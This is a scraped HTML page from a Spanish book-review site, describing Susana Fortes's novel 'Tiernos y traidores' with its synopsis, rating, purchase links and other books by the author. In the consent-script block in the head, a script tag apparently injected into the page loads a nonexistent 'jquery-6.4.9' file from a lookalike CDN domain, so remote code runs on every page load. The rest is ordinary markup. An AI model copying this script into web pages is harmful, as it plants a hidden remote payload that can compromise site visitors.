

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/tiernos-y-traidores
body_size: 15491
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="ELYTe0wUyfXzzt8PLP2HRubiiOYORxxYo4kjm2Y3">

        <meta name="title" content="TIERNOS Y TRAIDORES - FORTES SUSANA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1244733934.jpg"/>
    <meta property="og:image:alt" content="TIERNOS Y TRAIDORES"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/tiernos-y-traidores"/>
    <meta property="og:title" content="TIERNOS Y TRAIDORES - FORTES SUSANA"/>
    <meta property="og:description" content="Ante los ojos de la adolescencia, el mundo, de repente, se revela como una promesa y nada parece más inmediato quela satisfacción de todos los deseos. La belleza oculta la trama de su misteriosa complejidad y se derrama como un bálsamo sobre los sentimientos. Pero la ternura de esta edadprimera e..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "TIERNOS Y TRAIDORES",
    "author": {
        "@type": "Person",
        "name": "FORTES, SUSANA"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "10.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1244733934.jpg",
    "description": "Ante los ojos de la adolescencia, el mundo, de repente, se revela como una promesa y nada parece más inmediato quela satisfacción de todos los deseos. La belleza oculta la trama de su misteriosa complejidad y se derrama como un bálsamo sobre los sentimientos. Pero la ternura de esta edadprimera e..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>TIERNOS Y TRAIDORES - FORTES SUSANA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="TIERNOS Y TRAIDORES - FORTES SUSANA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Ante los ojos de la adolescencia, el mundo, de repente, se revela como una promesa y nada parece más inmediato quela satisfacción de todos los deseos. La belleza oculta la trama de su misteriosa complejidad y se derrama como un bálsamo sobre los sentimientos. Pero la ternura de esta edadprimera e...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="TIERNOS Y TRAIDORES - FORTES SUSANA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Ante los ojos de la adolescencia, el mundo, de repente, se revela como una promesa y nada parece más inmediato quela satisfacción de todos los deseos. La belleza oculta la trama de su misteriosa complejidad y se derrama como un bálsamo sobre los sentimientos. Pero la ternura de esta edadprimera e...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/tiernos-y-traidores">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="TIERNOS Y TRAIDORES - FORTES SUSANA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Ante los ojos de la adolescencia, el mundo, de repente, se revela como una promesa y nada parece más inmediato quela satisfacción de todos los deseos. La belleza oculta la trama de su misteriosa complejidad y se derrama como un bálsamo sobre los sentimientos. Pero la ternura de esta edadprimera e...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/tiernos-y-traidores" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "ELYTe0wUyfXzzt8PLP2HRubiiOYORxxYo4kjm2Y3";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/tiernos-y-traidores', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="ELYTe0wUyfXzzt8PLP2HRubiiOYORxxYo4kjm2Y3">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="ELYTe0wUyfXzzt8PLP2HRubiiOYORxxYo4kjm2Y3">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1244733934.jpg" alt="TIERNOS Y TRAIDORES" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="16656">
                            <div style="float:left">
                                <h3>TIERNOS Y TRAIDORES <small><a href="https://quelibroleo.com/web/public/autores/fortes-susana">FORTES, SUSANA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1244733934.jpg" alt="Portada de TIERNOS Y TRAIDORES" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="10.00">
                                            10
                                        </span>
                                        <i class="puntuacion">Excelente</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2">
                                                2 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/seix-barral">SEIX BARRAL</a></li>
                                                <li><span>Año de edición</span> 1999</li>
                                                <li><span>ISBN</span> 9788432207785</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=TIERNOS+Y+TRAIDORES https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Ftiernos-y-traidores via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/tiernos-y-traidores', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/tiernos-y-traidores"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788432207785&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788432207785" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="TIERNOS Y TRAIDORES">
                            <input type="hidden" name="id_libro" value="16656" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="FORTES, SUSANA" id="autor">
                            <input type="hidden" name="_token" value="ELYTe0wUyfXzzt8PLP2HRubiiOYORxxYo4kjm2Y3">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Ante los ojos de la adolescencia, el mundo, de repente, se revela como una promesa y nada parece más inmediato quela satisfacción de todos los deseos. La belleza oculta la trama de su misteriosa complejidad y se derrama como un bálsamo sobre los sentimientos. Pero la ternura de esta edadprimera es al mismo tiempo la trampa que hace a los adolescentes seres vulnerables, criaturas dispuestas para el gransacrificio ineludible: la traición, la decepción.Inés vuelve a la ciudad natal y siguiendo sus pasos ve surgir, con la fuerza de una resurrección temible, los fantasmasdel pasado. En los lugares y en los objetos se han depositado las imágenes de una historia que quería olvidar, perolas voces de aquella tragedia dan vida al murmullo de losremordimientos. Ella misma, enamorada de Lancelot, suimpecable profesor de literatura; Byron, poeta precoz, bohemio furioso, corazón despechado; Martín, testigo pasivo,culpable secreto, vuelven a vivir la historia de lo que quizáhubieran sido los mejores años de su juventud.El tema de Tiernos y traidores, que Susana Fortes resuelvecon esmerada maestría, es un tema de importancia esencial queha dado grandes obras a la narrativa contemporánea—desde Les enfants terribles de Cocteau hasta A este lado del paraíso de Scott Fitzgerald—. Con penetrante agudeza psicológica, con escritura conmovedora y conmovida, dando a las palabras su resonancia poética y su emoción original, Susana Fortes cuenta una historia que muchos hemos vivido.  </p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="12" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/fortes-susana" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/querido-corto-maltes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1296644353.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="32292"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/querido-corto-maltes"><span>QUERIDO CORTO MALTÉS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/fortes-susana">FORTES, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/las-cenizas-de-la-bounty">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1529922785.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="203207"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/las-cenizas-de-la-bounty"><span>LAS CENIZAS DE LA BO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/fortes-susana">FORTES, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/fronteras-de-arena">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1266920059.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 2 votos"
							     							     
							     data-id="23920"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/fronteras-de-arena"><span>FRONTERAS DE ARENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/fortes-susana">FORTES, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/esperando-a-robert-capa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1243931831.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 19 votos"
							     							     
							     data-id="16474"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/esperando-a-robert-capa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/esperando-a-robert-capa"><span>ESPERANDO A ROBERT C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/fortes-susana">FORTES, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/nada-que-perder-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1680259401.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
